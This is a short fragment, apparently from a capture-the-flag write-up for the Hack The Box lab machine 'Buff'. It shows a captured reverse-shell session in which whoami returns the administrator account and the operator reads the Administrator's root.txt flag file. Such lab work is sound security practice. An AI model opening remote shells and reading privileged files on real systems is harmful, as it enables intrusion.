 Connection from buff.htb 51941 received!
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>